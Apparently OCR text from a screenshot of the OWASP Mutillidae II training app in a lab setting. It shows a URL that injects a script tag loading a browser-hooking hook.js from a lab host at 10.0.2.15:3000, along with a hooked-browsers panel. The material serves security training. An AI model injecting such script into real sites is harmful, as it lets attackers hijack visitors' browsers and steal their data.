 nowasp.local/mutillidae/index.php?page=set-background-color.php<script%20src="http://10.0.2.15:3000/hook.js"></script>
OWASP Mutillidae II: Keep Calm and Pwn
Version: 2.7.12 Security Level: 5 (Secure) Hints: Disabled (0 - I try harder) Logged In Us
Home | Logout | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
Page Not Found
Back HELP Help Me!
Validation Error: 404 - Page Not Found
Hooked Browsers
Online Browsers
Offline Browsers
nowasp.local
? 10.0.2.15
? 10.0.2.15